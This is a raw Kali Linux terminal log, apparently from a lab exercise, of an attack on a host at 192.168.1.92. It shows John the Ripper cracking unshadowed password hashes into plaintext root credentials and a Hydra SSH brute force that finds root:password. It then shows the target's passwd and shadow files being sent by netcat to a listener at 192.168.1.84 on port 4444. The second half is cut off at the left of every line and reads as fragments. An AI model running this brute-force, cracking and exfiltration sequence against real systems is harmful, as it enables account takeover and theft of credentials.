 ┌──(root💀kali)-[~]
└─# unshadow duches-passwd.txt  duches-shadow.txt > hash.txt 1 ⨯
┌──(root💀kali)-[~]
└─# ls
duches-passwd.txt  hash.txt     passwd.txt   top-100-udp-ports.txt
duches-shadow.txt  masscan.txt  paused.conf  user.txt
┌──(root💀kali)-[~]
└─# locate rockyou.txt
/usr/share/seclists/Passwords/Leaked-Databases/rockyou.txt.tar.gz
/usr/share/wordlists/rockyou.txt.gz
┌──(root💀kali)-[~]
└─# gunzip /usr/share/wordlists/rockyou.txt.gz
gzip: /usr/share/wordlists/rockyou.txt.gz: No such file or directory
┌──(root💀kali)-[~]
└─# john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt 1 ⨯
Using default input encoding: UTF-8
Loaded 2 password hashes with 2 different salts (sha512crypt, crypt(3) $6$ [SHA512 512/512 AVX512BW 8x])
Cost 1 (iteration count) is 5000 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
password1        (guidem-user)
password         (root)
2g 0:00:00:00 DONE (2023-04-30 19:21) 3.636g/s 930.9p/s 1861c/s 1861C/s 123456..letmein
Use the "--show" option to display all of the cracked passwords reliably
Session completed
┌──(root💀kali)-[~]
└─#
1 server, overall 16 tasks, 42 login tries (l:7/p:6), ~3 tries per task
92.168.1.92:22/
1.92   login: root   password: password
ly completed, 1 valid password found
m/vanhauser-thc/thc-hydra) finished at 2023-04-30 18:56:42
2
word:
6 LTS (GNU/Linux 4.15.0-142-generic x86_64)
://help.ubuntu.com
://landscape.canonical.com
://ubuntu.com/advantage
ed.
pdates.
' available.
to upgrade to it.
3:44:31 2023 from 192.168.1.84
shadow > duches-shadow.txt
passwd > duches-passwd.txt
s-shadow.txt
8.1.84 4444 < duches-passwd.txt
8.1.84 4444 < duches-shadow.txt